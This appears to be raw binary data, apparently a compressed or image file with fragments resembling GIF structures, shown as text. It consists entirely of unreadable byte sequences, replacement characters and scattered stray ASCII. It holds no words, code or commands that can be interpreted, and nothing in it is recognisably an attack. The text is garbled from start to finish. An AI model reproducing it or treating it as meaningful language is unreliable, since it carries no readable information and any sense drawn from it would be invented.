1Ǳ֐"���x����|��7�-�8��,���Xx+�T��"���#�#38�) ���<nr�7��H���8����:�H��[�'8 M� �`���
�+��);<^�@�<�@��
�.���ޛ��1�9�"|p�P��)��8��$B��?����{,J�/#��"� #�hX-���%>%�����'�:nX��t<H����R8�{�#�J��b�:�Ƣ�����I+�%����Y��K��VC'tZ�����c$�:u��/d������ŜC���A�޸�O�$�F��وJ�C���(�V���xfCIS,� L�x/�.sJ�Ҟ3�(�8n�V�ީ�� Pd�)������jق��pL��J.4��6�-�C�i�bX�`/� �}p:�?!���5
��3Q��c�Ѡ��ߵ@��f��٢�P��Ԑ@�|��d�Ʋ�K<j
v"K�d� ]��i)�L~iJϾ�nB�:��a����8b��!���]��%�x����t�|�g1s�P����B��q*HC�8�F�G��'��ah�Д�&�x��@#/(�pk�T���H��
:%�t�))���+�����F�#{1�+�'�Q�ˋL��gD��Zh���T�}�h;�Q�̑ )�PI(�c�d�e8ѐ�&���_dCB+Z!.����Z�O����$n&1��\�#"�(|�*
���1E�wR)���ƨ�eQ!��B���M�@�<���� 3`A漀|�cU,�
�A�PoA�,�4e!!(�Wh���LA�H��)L}�QʎB�UC�����n��%��/!�2�)�p�g<S�1��8�a���6�$��� R�Dx� �袸���5��P�- s�(\���"�-��>y� 7Yb� ա��',��䓟���aD�"H+8�!�Đ��?�c�	����!a�l���a��w�1�$e"k�q�Ƨs�p�Ё��@3�R�� ث��T 1O`�a�����A�Ax�4��"搐�� *�FK�v�V��%�����vsz@'��X����C ;vK��ꉥ�P%qg��������G|4q�T�� hB�T$��dO�4PjG�x�)vҌ$���,fi	E��)�P�S��,ũ­�����	���W~;*������^�CN�����u�@͠���"AgqA���L�hΨA*��s1З�"���P[��#B�;Hv���/lQMWQ�
N)A-h�7�P��-X�,ȏ0'"9I���ķ�м�Etr�D����n�-�hZB��Y�G0h�7�V� ���Q��F��d�/�fۂ�i��[�r����������g=��Huxc����Kk�i$��S��p h���
h+�k��dįx�:׉E0b��v.[�*�������p:�����c����Y��F�(KR��(�B�H�iL"<O�J���b�C=�A�f�[!'�}Iߜ���:D��?��|+89���벂�eYPr	�<�S���(2(�|(�,�A~h|�,�c
1�+�� ��J�2C�C��u����p D�`T�T�1D/�iN���;��(�"��ȱe�.4�0HDE��:��7,u�� cҥ5r���<("� �.D`|0�1�q̠,z��$�B��W���}(=An��&U)�0�� �j^��b�	N�$��o�8Q��� �<�ډQ̂Ų�5fZ��p����v�.F��7H������3,m1���/O�6�X�⌎�!OA�����,� DB��H#�]#c��8L.�1�3��Hq�?|@�h�J�T�y��[	�=�8��;��'B���{J���������7%l"�C �!	^6�P�����w{�[*J��~'&HeL���&j7 ��g��+A��:QH��M��[G���C�CH� �g��V�pk��vo���G�7��?����C����م"H��AQ��bQ8��p;����e��ga��0�W�%���8�W��^.���0����ȇ/��H;��^A>�q���>?�1�ز�k���1�p�e؇7xH��˃  F��a���{ �٢��0+;P��{����������h4p��Ϊ�[��J��b0��A�0�^+�키��@�@� 
��� ���'�>˲����/��<�C^V� ) �<p��8F`�A@��K	#N : &C��y�
ƹ<�h����}Q�������E�̃y��8X�'��3� <���K8A�E��5�gc�w��>�QP���?�[C;4�Pd���I��� ��pF��~(���� �3`�eF �95�_Z�!�"�DI���hFY&��`!��K�px=�7H���E�8C�>�"H�#a��0>�^�p������������>C+��ي�ȒD?+L<j�A8pG)@ �A8�stDc8�86w�(�:=(J<,O�
��xRf,�4(H�C$@��Ѓ<x�D�	l@X�h��:��ɡc�.p�Q|�a��3�?a>1�3*{z'��+2�@|�V`���7P���30chD����kA1X��{x���
����-���xy���9ƻ-V�< ��$l`����
}� ����,����6��c�@���4D1���"�y��E!�x���X�3�5�@�<�D�FD��D��̢�2<|��%��d̬D �$��3p�#hˣ��MA�M�˂p� �X��X����⮟jKd @��6仹��<�K����q�i4�{Բ���8��1�,�ѵ���/�� E0G��I�$� (����3�(���}<�<(������
{ o�&��	/`�0���|�ܴ�D`�z*������źH�C��$F�d6�ɻ�)��$�<&=T�D��iC߱#)��A0�X�p��H� 8xC��3�����v	�ˇ�����ɛ� �۬	;�2q��$�<�DS3���)���^��t6^Y;�,���ӌDq ��-���>I�%����3� d ��e�� "0Cxc0����	�r v��DL�����ƫRX��q�� �HH|(��bXFXJ�8Ӡ�U��5��� �c}�l�a䊖�2>!IsHD��]��Q�E:��n5�e(�,� E� 3$�>w� �ӀD,��c<)hZ hZ�
���U]�	��=,�M(����JlH'�X�B�P[	��L��`�c<Fg;�8�	)Uŀ�cz �8Y�Э� I1$����m��:C�Yr}4�/� �a]X�w�(���C�p�����ԃ�\���4����Ѕc��WX��ư<['�X�mH�uC@���e�6���<>^i��I�8&g�ۨq���yjQ�q������]3�H���8HB��M�&=��e�|���ă�
�Ї�ˑ�s���J	���<�#�ex�Z�ݲ%�3�M�M[��M������-�%��ˈ렊iD�y��r���N��[�jQk��I�����:8� ��Y�5E� ��J����#HH�}�FA�"�
yHӫ������>cP�ګ�۔�.\�BJK��w^=s6��[�}K�S���kS��5Q�3�4QD�-Ѓ>�:������^�bh<�W�x��$���.( {PⰈ��k�'�d�Œ)o
]8�`�.t`�ࠠ�3T�LH ����X�5Fb%�>���tN�(���ͭ�𓓭�dZփ��ڬm������R�W�� x�̃N�,���q�:`�D"N �|U��!���c@�e8,X��Ͱ�g4M۠��YCf3��S�(*;$�`7j#;���3��>E��EX1I)d�X��LL�aH-ħ-_t�SM��|��������q N ͇,�:������]��g�;J8[��'
�¯D���ӹ5h:��}	E�!;��>��~v1��c�E�ˊ5s"nM�I��>D��A0<ԀE�	��iQ��tC��Z������	P`|�a8�2-���e��U�>*�x��5F��6��5^!(y	��;�j�`�dӞF?N���B�, ����Y)xk�a��5��eE=��7p����&ԀϜ�Ű�G����$Ѕ�6�c`�-[�vl���Y���یD΍d� ��X�,�\@�_b�nmy��8j��`��BЀ�JLq=UV�m�.D�����B�x#{���\����F�[SE���:]��],�n�=SJH��U�%�K�
o=놷�Sblc����:��@��^���O7��D�u��
MS�c�k��S퀷����8LPb0�F��Xgx����R���x�$�  ��R�HMP�e �S�/Ɔ��`��l�V�<˳�>V�v�;��-?��q#�9�V8:�<(H���(��5D)(���aq5D����rb �^��}X�י(h�{	M���.yްz�Z�k���2uH�P�@7�[�0^C
f+�o�.�aF�6��>a�(U8J��R�,��ǐ�$�W*/pC$�}X��=05A�/��|��;V t٭
�5es �5�H�s.�ZDqg�X��b������q���5���'+���ي�{�2�����"���Qr%?�d< �mCD�E����`ڦ}�����-��I"�ߔ�^�2�Q�	��{���`�����rs3�u���e�Znx^ۣڪ�������vC��e��f!�"ʌ�17z��x^�.9����<U �r��s�p$��XP�J���Lx�%8VI��/���O�t�>��������S	�?M@�|�a�L8v���wX��%�%Vg��`Q��"�VB[����I���m��tVp�1����O�s�~h�q�qmZ���#(�V/}Їu�'���t�	�ۗE�z��&�]�O�o���c�����=�
����?�` �P�#B�#�O�s
��(d��B���2W����9x#E��2eJA�'@� _���@B
��D�����K�'�p��d��W)n,����N}��q��@�F����#+��>|�����_�꤈c�Ō���:���D)- L	%��
��� S�,y���
!\�ؠ�wuN�wv`ƯB�4�O%딅�vHV4�����Ϟ?M M!�_�B��M"�� @���o��/�i��T���8��*�A�|�����-� )�p0#/AY��^�X`a�YD�2M��?�)f ]f�@�CqƐ@��5QE��X�d�� Φ�H��K����nR��cOE�!P ?%�!DD��	R�Q�2��@�Q��0���>�S%we�'�x"��i���wl���"�U�]M��_��2�?�-�@KDW�@J8&Y&�9��C
=��y�Yh�A���m����
�fN�-u�⧺�ǣ7n�ϣ��W
�G�)��D
ܙ�@ `#��a�V�u�ϖ���Wc�ɖ{<�(����.�c-b{������5 ��Y��e	!t����e�t��@:�^q�F�%�Qk�9�L��y�a�$�E�h\<z T
A�s�'p�Ȝ�0�6N�0���q�U��})��Yem��{_,�	p��],4��&-Sa��gc�����[���>�Oe�`ѿ�a�RJ�{��K���v�@�T��{���?)�}�?s�B��,�)u��2�^
�j�%	'��\�?;-�\)�|�?HT+�~��XtK$�4�KO��W�M�A^�tDG�^d�9�������ۋ#��?3)A��Hw�w�?7b�%%��@8�a!�5'�����b�e����?�\��Jf���M&h�!�й��o�����X�
�0�@*��$kl_q�h���/yoΓ@u�4E�&V�<�D�#���%b:s�N��c,6�LX�&�,-���Xsn
�1�b�\� T0�����!�ZǮ9l퀲�"*��$l��=B�I��(���!ލ��Q ��b<��s��T�D^�W�c������)0k�@��#���	�*�1�!?���a�0$c �������:���B���!���!ʮ�v8��$h;$!&4�`���U�H����� ����!���W2L� 7�d)@S
(��v���@ ��O�����)\���"�4�a���_�,�6���4��!�!BS�(Qm����)ҠW�"�đy���HhJN�q��C��"#���Ӗ���<��X���b����8�W$���ƺ���ס�\��e v�`4���@���X�e n��VB�O��8�jN��H�Es��S�̵^�b��`D�������!%���|�o(i��W{�e'<�^\�RP�r����W8B �x�R�"��i§CЇ �ȣ�I՜E �n0�0��5�!H��QVT!�G�c39z�jJ�zw=��n  ��MS^�z���֥jR��1S]8V��$�S��d�.s ��7�.��{cY;9:`���HX��J�SYMXJ�`n?��	��G��0��d�]�*�	��yMӗ�
$=O&���x��� �ށP�8$�����3��j��A�D -��2��D�RЍ"��|X R8�����4K ��?�ּ�c�@�+��if&��^����&w�+�4�?�w� `�'D�Y%�bSj4qt����c�)��(CՆ(�ĥ^�u���q�&a9iPJP�
����p&����s�D�c3����$f�u�����S,@5��@F·�6�,�m>x�*ŞSs��Sc�i���]5���щ�� ��@� 3����A��$K��E�	�#�[��@Dp�/C o��@���������@�3��#yn>����(�>38�T�L@�w �J�fgL�p,��@@>��B��J����#�[�D�(�r�[�DA�# ���>'M�t�
�����@��l���??�D&�5���.C�6�Rv[��� �.���M�IH�LS�����Ybe Owq������2��"`=��>>�8n�n��U�f�?��z��ë�I���I�y�-��7��ό$P���A
�/�@�D�[���J6���늑���.r��aj?����v����; 1>v��~ ����x�����;T5!'A�� �7���Դv]��K���0,B �w���r�� �6?��$D<����c0�1��B����_����! ZH^1���8]f<�\����	\���Y��D�I��U�?��	��?��b��uE��Y�
�^?���E��]���A� �E�`U�������,����^�Bz�E@���~���`�@$�X����<���ځ�1�E� �'YW���¡��*F V�CF��������$���T�'$�V���_�U�P�^&�,� �_z',�������*"��@�&�".bb)�&Ja/�B��E""b-&c,���/Z�@�X9a���\/��ـ	Pwa):�`B/%�癣x:�a;b�:Ơ&�`/�`��"2�c�����C3��t�
�"?*!1<�P�ױ[lc���y���`�d�� �@�� �#�!��c/x^\��!� �1F��6��-����?�BN #(�癡-�D<��h� e�?pK��?��G
�@D�{"A�V����D�p�KR"A��	��G��#<�L��^@��?���T�?��%dƍ���M|�e���E�	���$�	��4v�S.Q�?�:�b�'��XfF!��l�D�yE�8��3*�������@��7B�@L@��e��?%Aإؑ��`f|
c��@ ���I�H! ��#~�<.�,v�s6't�%k���@�di���eC9 n
D�f����=����Z�5>]l&�@�@|ڠy�",�v~�'<�b������U}(���&(�z�E{Z� �_}�`���}Z�yҧnV�@\���o
&�	�A'��e�\&��d�� Zτ.�y.�{D?�5
���,�A��`!� kv�?d��?h�h�eef()�ZDp�C(����Ղ@$�<FE>hf��ϱ ���TA`�X��?\�|D�e�����g3�� ��bb����©�U(�:%D(<�?|�1�d4��T��~)�i��Ĵu�]ԋ����hl�o@��i"�@ i�W�g�AW:b���(&5<B��L?0@<�&�u�@�S��%� a2�@�](�C�&*AQ�EH� �T2í��hԁّ�C�A�`7tk.�Ψ�
�@���
�b��dw2�b��c�	�2%�x�9p���]��C��� ���=���L<��E��{��r2�?#��M�.Ѥ��gǑ�� �L� �X"��*f�Z�	��I$�V���@���Rb>��T]�.Q\i(�� �k}i&��`
p��?�ô勵Di<�A���#����i�b A�����
9�� U���aR�b@b�MF���^�@��9���Z��.eϩ�x��@��b`��#�J�yT���<������?��/�.zf� pA���cN�$���Z����D�B��n�` ���
�>?������y��|:�?�n�D�6�y:��t.�� a@�b��"//�� \&��@��\@�DQ$��M���?�9������@��)�I��Z�*F���t�z���o+�~��ZD|�0ڀ������n�}�h'�nL���,%"/AЯ@,P��C�r�r��"pf|�6B�J�����opto����b��U�@��pN�-d�Df��Iq�l�e|0u�.���XD�-ں0�:.���^��m�R����2/���?�@�1s��'/�) C��9��ĺ�P"�^@0Cd ~���_7�E�� 7��q��bjgfخo!��HA�%/�W.;���a�+OnO�?X��.7.�bB��nf�@����"�![^	���aӖ��b�@�C�����d%/Q$�&�Q�>/�r�`@9��39�9�3��*4o�� ��0^<D(��n�>�23Ԃ,��.���$@Ȃ7_` �B���x��q>�i�nr�n2����3�)f/at.7�*�B<��?�A��@�t��EO2�}�h��@�$L�"[�7�bpA�A�ȕ�DNB7�4�5oK1�� k� ��� 2/,���pfT��t�0c4��u�����M;�b�@d4A�O����P+#��ܴ)k�ˌ�?���t4/�u�ˬBc�4/���Y���@hA�r��L�4ADM�@���D��d�Bc��T�t����?����s��2(&b�5L��jS�]36eW �V��i%�uf��� h�@�_ڒ5s��DV�Jg7A��"�w+F��K+���s�ff�Crg�{� �f� ��@�*��e�QY�4K7vk37k7ol�tp��C��g��\�d7v�6��6LD���h&����%�tD�v�[+�l+k7��d�?�u\��bt[k��b@��Hkv{'w�:�@�8n��^A`�a~o�p3L�@`�*�80�w��d8mkA��@t�4K��DA���@��@�Am�u�A��b�xl�W@�Z�m�v/��%��?@5A�@P����Jgt�淠�����s�3�[�T��g�i�6=#@3�?��r<3wc϶�����@��g��[��E7���@ඉӺ���]?�jg���?L��������+t��X�f�W����L,��6wo9����w���x�'6=4�i?��!!tG�@�¬���@8�
\'��{0d4������yc�xm<��L���E\�����E�9I�L���@�b��]�8��4�4x����ͺ����h����A<�yF�DV���g�[D\�)\A���+����\�S�0}��s�۹�/�$��{#��?����K{ϙ�*�A0(���YĞ*F?��!!�3w���t�3r��j��p�?��@t���@�i�#]�w=��@,w��v���+�@�����\P@\��?d�iS �{D|�����*��L��)�}��[�6���0�Ub@Л��}߫�\A���`�b���A�w��s~�a�������|�#?��������w���u}�([O��4C��*4���2��q4v���>7 �n��Q�`#��\�� B�WJ�xcF5�f��0��C��7����F4���,Rx�J��
����>W5b�Y�0jԄqt�����鳑`?�T`p���%���0Ґ,L�3f\�PmF�m�8o�����nK��f�Z!�U��:M�3�Q��zl�y�ύWyf|�!�Xp��mQ� ݘo[�kh:��إ��f蔮E�xgY�0���[��eg�:�\�*�?�a2C_�-L3�T���0&m�FF,Y��������6v���G��S���u�q�.8�3�x��8�L:轓rh�%�\����ˈ��hh�+^��?C�Ǥ�(Ђ �$��/�E��� `̭�T��f�����;����b��	jƏ�~\��&-R�uZx!#bq�,�������'"��0)!(�A@I�T��L_xsN9�s���#.��l8�dRN8���
VQ� �"�?�Xt�*��R9��ҝ*C�Vi��.�J�>�$����H��\�����@M�4�G���&����Eb���d�U��Y���")1��-�L-h�vF���v*�PA�ۡ���k-��TS_��֋�Q�b�#j�p�ׂb�c��� yx�G��"�Y��
���)��*��O�2��bm�m��QKUT�N��ōRIe��vMM7�we�^x	��=-���?b���+cC]!��� ���r��&�o���h�b�*Pw�n�ފ�U-���J���M���+i��C�"�ۊ�����o�� !��gD½"�n
�Q�I.�Ĺ֞�^>'ύ�++]���Ϲ��z��Bf&��u���Ir�c.B�$���T��C	ʵ ��4�1*�e�~	�E�i+��v>�'������� 6uz�|;�,��^"4��r����%���I��k�U#�?v�k����J�8���(�FB=IÁ����R�K�@X�&�QNz���ؕ|�I!����q�y�
�w�\Վ.|Z),���U �Sa��B,��N� +��<�!$�M*��燗@*�R�
G9щ-6�����@^]�wy!�XH�'H�m�D��$1�(�w{��ź>�����#͈�'Tb�=jcA�H��� ����8�8�@�Cmb$����𒡌�E )�J�q���"%�7Y����B�Ԧ-�D�Z��Ӧ�I��.�� CY�R�┋<eAT���$�Nr�ƀ�d�`s�#K�͗�"�I�ڑ�B
B16b"�O`aY��Rv�6D�Kю^�@m�@*���hL��M;��F��n�P�E� 7P�^bC�y���|���C�P�:�	�<h<32�{"ǁ*p�4��Cy�1�ᡗ2Y�"���*�FԂ<Ӥzc�E�4Q5&�	T��6B�$���d	3���4xQW;:�U��iڴP<�*�-D5�#����bty�ݚ
Ƕ�!`%�N���r4�9�J���	� �B?�H���_��?ꚧ�:�?NUjA�Ж�b��TXiA1 �Ge��<��b*����]X"��K*eTY
Z���I��UQ�[5ʕ���l��H�8�{	njE��D�k9�P���J���5dFxX
�~���珜_�E�:m�r���"$
�.������~� ���R�
ݕ�y������Ͱ!�[U����R�GV��������E/F���wF�^N40^�<�2���Up���/��pE��"KUHY�.�RZ��v�K���6�
����eҋ��%K��w3&,���%r��DΧ�hY1BG~�KnG��/�/����ےPΖф�#(;��Q5#�F����']��PA5Ҵ:�(9�������iN[$�܃�6�d����K^3,b��6ְ�0����Z�Lų/]�X�'<x���)U�Y5�����{׊�S�e��s�����;��D"|�r�����TK<�%}I����|�m{7���q��1Wjk��.7E��]%35��E����bB{U�ҽ)��p�^�e)����>Cs���"K��n/���e�r���Ў3����8�6ێ銜]&���N����۝n����l�s������?<#�ub�1Rf��6�j�	�[�������.]�S=#YE6�9����<��u�EV�� !�
 � ,    � �  � �	Hp`��$,Ȱ�Ç!2h�@phd1P#H���#�?4aX\IÉ�����A �ys�,��߁M�������*Mʔ���.\��*T��
,2�bŢ`'�e��Y����Qc�"ᐜ���I�vb˷ ��`��+����`����)�R��~E�p�A�N��f0�ׂS?���7��Z{;4�G� 5�-����x	N�ې4�a�6(Jʊ�3D�@e��x�E��E���V���p/����E>�o����f�}�ED"78G(i	G]Q��3�q�x�@<ИNp�����.����&P�1�]f!:%Ux���gb��z�!��i���X��kk	tHs��_*p�$�K	*�^KE��L]%�`q��5�  0<�@U9*��Oq7�y�]U�9�hZ��MH���)x��Á��c��g�Z4��@H�$Po�)�ҁ;UWݓU7�#�4�ӌ�O�	*AJPęJ$� YAK�IP�+��g[ɉ��H]��lQ���У���@�x �����l�}�ۇ"!a��(Y� u�y�iugTD������'A	D�u'�����g����Zjx�׌�x3(��ၳ�@��@���i��N����*�t)`2���d�D
���@J�
�QkU��<�{,TW�LgWx�cu0m4n� �J�!t<�!��F����!_Z���-A�4iWo��5�z#Sf��D�����C2�ړLg��fRe�U�*n��J��u��E��\s������E�j'u SWMu X?,5��&P��i+R٩�4�M���|�ey=]�����@=��ʗV�G�+A<�lޞ��̱�d�L����qЄ���#-�+2�?U�!�\Sl�@3\�[\�L�F`���v�`5��*ȻL3*��I	Jh@<�!�"(Ex�r`�x�"�0n<��сw���F#�^n�R9lO©���>ii@BE �P5�.b�A���t���E�����X	�L�T�l)U�n'@a��@@�ɱ��A4�W��̼`@���6�`�Z�����	%tD�P��bs�Ã@^��Q�tpV$� (��`>�H��)��J���E���t�T	�	c���JU�W-�ĝiW�`gLuA��l^�c��6ɖB��6� �0m&X��}<��!C�/�!]M�H�I�wɟ�J֩�`U��C���[1DxI���P�_�+�VdX�IH���|j��ƴ�@r�0�]�hS �� >�ae��0���@�a>,x[������IwA�u�ׅ%&P����p��D<� �%YJcȮ(�y� 0xO-[�:x�G��k�ʨH�~#m@&�����`�C!:�QH�j�¼�����3���p��`��G *V%��ЖV�v�$�,CQ�F�	��q[Q"���ƨ��U�ܲ-�"�b�ъ���@���}@����6: yC�8�F?�����{�_�w��e@M|�rZ*�����)�@؉<V6���-���%GU������0���G���#��|�@�7�x��ڃ��5�CJ�ԁ����!{8M$tt$s]]��������`\X�(,<^�v�+�Q� �F(���P�b| Vl�(AC*Z��  ��hD����*�-���CA��Z=5E����~���,�׼>W��2qF���"���S``O�:�a�����@y��� 	�ҊL4���B�@��I��@�f5g�`Z=��Eck��j�~M
��Q�$ǒ�d<d��P	��
q�Ol�/㭤�v���� .ˇ<�V��G>��� ^+�H���ŴN$�B푏|4T x~�U#	@rt�k�I�!���1PYɮi@�@��F�\�{]s����a.��՗"���@b���� P}���\k$��[�m+Pu��2�ג�5����dǑd
�6-��!f��~�)�j� 5��O��*'�$�����2]��8���r�]6�U��._RC�e{X Ң!lxo��#�#�k��[��v	����:�
p����{��xX_�4�$/郎� p6D	�U:O�M���:U��r�:	˺G��?Vm���[�ά7EŪ��(z����ì�#����
�u+ԫ	@�{����k�4�݄�I�R���&�*�lcȊZ~X}	�Ҝ�9�Bm��,�(���9WrN�,4z���l���H�����^�����9�N�33��ױ��I1�� ���OS1R/$r�?.ʙ&�v#���i4G3Qvw��ES�J�qw�3f��9T���U	��taF->)�S?�#U0vL�%	� k��u\�U�Wl�H��gb�qg�V��$!�:����� @��`�'"����@="�Ew�<Q�3#G|b�#��fB�|4���BzDC�St�PzS}Q?luNeZ��w�R��u�`[��g�7H��l��
H0mF&N�6�����r���J��cS(��rX��N:e8��a�U�4�p�}��Uz�s5�$M�v3&�x��pyw� k�q��gʤ���'V�Q�V�C�����p��	�R��m��&����	�n��3�n��E{2/p -�>�@5�T��B��G�g�7H�f$3 )�p?�  �(����'��!����^u�8�cCДz<��56��$��b�(J�'�0�R荔�r�&AZ�	��w���|��g���GX��B	��HHd5M��V��f oxyYk ��yy���L�x�ZF�?F88?�e��x?��	��� jҒ!��1n�6n��vW�\,#3!o�4D	�^�u0T�@H��5=����VGJ�
�q����(v�UW������U�E��0ha:˸:<8�,� ����n�#'!"�0	����s��|�~I�����G� ��	:4H�3`��9��@ 񅋒 	
`���aZ|H�������c�E-�Y��(��b[���
�Ig�N^S�n0�gB�07A�.Yd�$t2���P�9�!�VC1�5^F�G�3�	J	�rXg�f��^��p��L��PX�c�&��_=��ґ�� ��6N�\�#8����90y+��w<�`���?�|,4��X�e���zt�8h﷏1��#���vg�Х�%� �z$��W1?�V�7"� �	$���ȣ�2n�R��.!�	��{0@�ћT�y��Jg{�k4�L���%��Q�2����)	_:�v6�!��0gc�g�>9�z�C��q��	�	q�	�׸N��s	���::�vg��&w"�,c�G�9
�YZ1���Jo��2h�^b[���������:� �%��h�� 7 fZ�����?i�V�c����x�I��$�=�k��(�H�a�wt� ��L�Y��ա��~����g����f�DH Z誮������ig٩u[��G�"����oJ����D���
e)�
/C�D��J��s�++���邬aA3.79C,D_�q���U�Gz�G�9G`[� �5 pU���ju���yu! �N
Qc �5���m��!ў����DSN���*@i�!���D���t��c���	Š6��"`��V��50S�qp�������Vw�%	��y��U��^�WH�[��Q^[�	P�Cx&	�� +y\s	N��U�7�r8��r|3�E9��1��*�@gW)pQ�u���0S�, �����/ˡ�7���Ȯſ�ĪA�5�a�1���G;I�m�д-y�ð����.	��A�J��A�DT޹��������sz@��&k[G�^�PP3�_P5���yku'��*�q�yh~aC��xa�x��� 2J� ����6��U�ѣs	i�n0A0�|�|�pQ�
���Z28:��@^��P���q�ڙ��P�&�� �kuHߧ�0��j�%heWv��f�8� I���')ҍP�*�9!����Yk��E\� s�9T��b;gǧ��	����!��5 S��0��97p��hga�����l��p�G�yt8dQ�as}�0�bP!� �p	�*n�n1���S/"4{�8�"�g��<	C��,��z\c"�Ƕ5���̩ $����_��
�ѿ�oP��sV��zz�����C�
�0�� J	�p�J��ú*�N0��*�J��8x��>0��$=�
��9��-��>3\Hq�C�3or� �P���M����,,��֤+�od�>���FR[.]�b�	�|*�J��`�?���Ti<jI��ND-]�an�ֽ�r�������3�lW�qް�{|������H���f� �����h�-~�� -�3:���s����%�p&0��`�0i>!���i!Ʀ| S��fR+LZ�Z�5�֒�P�X5;�v�(jH�:�5 y�v 5�[�Zq`�x�P&xuYg�OY�Hܮ��P%��Kq:�q�o[�1}�0;�@i�0}�zS���;�b��� S0����`�I<ɒ�G���:&Y���,�:��5�Gp��f4V��C�:�'� ���k�*(�`L��N*��ӳ>&ވt���b`�P��� G���j&���\�n���X@�s�jT�P>�V�c۱ѲZ������7,5`�3P���
�},��"ͦ�u�������)!m͒�Y�9�V:�kv��`�PS� ���Cm��E�P�Q���;��)�E�+T��c�[�x���^1tȉ_,�i5���0妩L)@cq��G�G��n��u�yD��l}L�9]�^dFB�Q��&:���$4 f�?��>^E��;��˅�a��Se^08�1�0����0k�Q5�B��IMp�
X��#M�������/����	�����U�>xAv��fľ�������P �,��&0x& z�h�U� �q>��v��b|�R{�(�J][�P�iy ���Ąt��w�������u�gf��G�g�y�p�@�O��kp���q���骙\:��Q��p	��*А
�d��_��9?/z�v�������@
e��W�sQ�#S�����+��&���o�UV�)kU?�[�[H��:���n���<�ȷP�'`���y���8�yT�B�7��2�=�l:���2���� M�ސqm7@C4�㾮�o�M8�}�Q5���y���]�y�	�����?�p���A3�X����H�-��k5�ɖ-f�5 f�C][RI��/��
�PP��kp�)��O|�# R�u���!��'"���؄	#�p�*�un���ExhPK�D�����������0���A����@蟆Q��糱����<Kp�Y�<�c��D�G����/��Hj4Y� >S��GT�'�
�#�͚(!B�3����#:JCA�"v���'�n�J�T��)��&f8�&�с��ݜT��&}����`�O���+J�}�#���� ���.+�	"H;м�g�V��'tt�aDf!%D�m�A���Q��&���5NH��B����g���'R��'�&ʎ�&��
D�@$�@=�X�<nP�,�:̠�0��3&�� �ꬳ��*�=� B0�������4P�PA�\hC�f�H�A��Ĵ-��a4�A�5�P�b����ǁ�B���$��b�7��L{�9�,���'����<�V�A#�xL;�K�����E�[�
�R�Q$��.=���ۿ�{�ۼ�1BO�S!d�9���N�^	�a��%�Eg:ҥ��G�N�ǋ�ħ�t��VC�I�U���#)�W���)_!�*p��%�C�Æ"Ja� ��LQ�棐,��'ܽ�W܃#�@�A�����о{�B<j>)�j��"����x�0�&j�$sAD}���УG)Z��=`�VqU�=�=栩����T�Q�e��
"��r�9<�j���$p�����g���/y3��toU��E�7����*�-�Q"��*$�Cǌ�ax׵�&�]e�b�b�2�*�>Ϊ���h�#2i G��������ɲ]+(�����'�g=�=hܠ�/��Q�Gz���m��9FAyΠ�7{	� ��F�0]`�8 ̀���65Z�-������	��4�!- M�A�Ґ�`�*HW�$ġdQA�U��o���r'o��[���?��$I����d�U�@i�c`C�V!v�CG�R��@<����I(@���	�����BU;"�@���@1�\���3���{,�J~�T���Z�"H�ܢ�"�OH��6G��Q	�X���D�VDQ�s����ap�8�E��5g��d�I"����Jš#N��XIV�"A�4Wz C-����M��`[Ady�h�FԈ"���,��f�����+��a�~�($!i]9%*QH�@f:��&E�;����*�itq��ՀdQn�ԛ;��&6q�P��<(F��D}��1Hk߃�L��&�!]�8pǁs��Z���X�sůgB�\	%����|<r$i:�)�A
�����eB`
݂�Ht�A8c�����1��1	�x�n(֮�I1�JL4�����+���h���2���W�y�uD	����9����A\K��z�~dx�B��BX�"<�ĳt8�j����#?q��Fx�hm%Hq�%Ťɵ2�H�
�2H�X���F2�	�x  o�H*
�8�H�'���A���γ/�����
=I�ZP^�ן�ҏk
�A6�>dj�:����NK���A�8��IX���Ƕ�4��*��`).�Z��3n%L�-��� ͂$6[mrR}"�Xy� s�S���.���K�bz((��:�"i��_� y#����kс	p� H�x��a�Z� I[�DM�2J�6oT3"��jk��`��&g����p!/$�����c+4O�L��Aq-��%H�D
�G�2J��fz#^h2"��3�*&h�т��0@&g:R>$��V�(F��:���bk%|Y�3n�0Db5@JbR@?G�)�A�@2�㾬Z1��+�򧾰 k-M�{K�fI�i��	���@�n�k���|ٙ�6>JD�6�q���OX�
�@#*����)2r zB$K{��̝z�K`�J�-i���A�۴"M(Q�	�}�rð60�j��X9��D��F�- 1<�DUR��$ 3���d �B��0����Ax���"2� Z'$��7�� F
R`������;�˗q��/0P
$�j�^>�q�)�'
��Z)�l� #ٿi̥30���@�?���[��S1��\�����Tx�� L�w�`�a���;t���$"�%�G����w���O*e&|���u���O�CT<�w<��O#"ʱ�Lj�`W�q8�"�%�I�H�b�X�Fs�8�S4?�&<ȕ(�v� �PK��y��s�A��X��቉��tʋW:��
�قx�>5�4���4�Zq �*="�X�B���*�uQ�y5?���Z!�!��hp>8��  �W8�����x��s�_)�X�E@�K*yb �ʶ�:�܂�t1:L�ti!{��(��@�k�������Ѝ�#-[�5�	ŀ	���#Y:
ɕ?q���C8�@,�4 �4���'H���s�|�D Jb`�W(&�Or�>Q��)�A�<�!�E#�<�*
蠚7J;���4^L-td�N�DT1�鑵����Q�p�wCB?B�FBPlԃpx)@�7@ ���b`��Y��3x�WX�r/���@�=�;*��'Z��x��0�Q���,ґYE8�kZ.q�MA���_���{�ɫ��)���C)�������9ȃ<H�4Ѓ7�ƃ�	p �-;��a8'G�����E@]ɖ�[�W(�+"��gk"8p�ʊ��¶vqŏ⧾��
ٌHp��X��]��3��t��8��B��<���S��`��JDp4�p��4 �<�<��:�=HH�7xʼpl ��$ \'��/��'D�&�O긟(�&
�h+�)U���	�r��k/U�E�@��b���A_�E�{-gXc��3�J�ȟ����(�S Z  �H�訔G�x�pЃ< 6P������"XA0���D �����<JX X ���Ȗ���y��#E���91� ) �K%e�G*�|��/ܮ%�4Fb���K�D�e`	e F�{	!�0{䤖�y��҃plɟh� ���`�s
�;�xGA�:�L�GσH���POt\�����@�{{JD39�D2�&M�D�C�������ͫ9�e�/�[�=�֛Љ̘ڰ4Q|p �G�V2!� �ȲP�3�H���]P��-G,X��������t�<T�@�b�Q�H���L�����#mB����l�(E�a�8��)��$�X
�`���/],SF0,`�c�U"���
���x4=��RɟGE���?�*���Ax�WXMX����GTTlO����QA@GmA����G�T(x%�a�s'���((���-��+�=¨�UPq��ex�ZS�e"��/��/ �|P�����<I=@I�D�p�F��3���x8ۂd+ǡ�x���VD%ϗ%J ���|T]��i"��L勥TR�*�W�-�q��Rm���z���!B����5[��W�cX ��XBp
